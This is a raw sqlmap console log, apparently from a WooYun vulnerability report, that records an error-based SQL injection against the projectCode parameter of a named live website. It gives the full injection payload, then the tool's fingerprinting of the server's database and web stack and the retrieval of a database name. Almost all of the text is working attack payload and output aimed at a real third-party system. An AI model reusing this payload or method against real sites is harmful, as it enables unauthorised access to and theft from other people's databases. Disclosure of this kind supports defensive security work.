 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: projectCode (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: displayMode=1&EndDate=01/01/1967&frontForUnit=1&holdYear=2015&lowUn
itCode=01&principalName=kckpcpey&projectCode=111' AND 1261=CONVERT(INT,(SELECT C
HAR(113)+CHAR(112)+CHAR(122)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (1261=1261) T
HEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+CHAR(113)+CHAR(106)+CHAR(11
3))) AND 'BDgu'='BDgu&projectKind=%C8%AB%B2%BF&ProjectLevel=&projectName=qmsesdu
x&publicBatch=-1&StartDate=01/01/1967&subject2=01&subject3=0101
---
[14:09:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[14:09:01] [INFO] fetching database names
[14:09:01] [WARNING] it was not possible to count the number of entries for the
SQL query provided. sqlmap will assume that it returns only one entry
[14:09:02] [INFO] retrieved: 0724zkys
available databases [1]:
[*] 0724zkys
[14:09:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[14:09:02] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\xinjiangcme.91huayi.com'
www.wooyun.org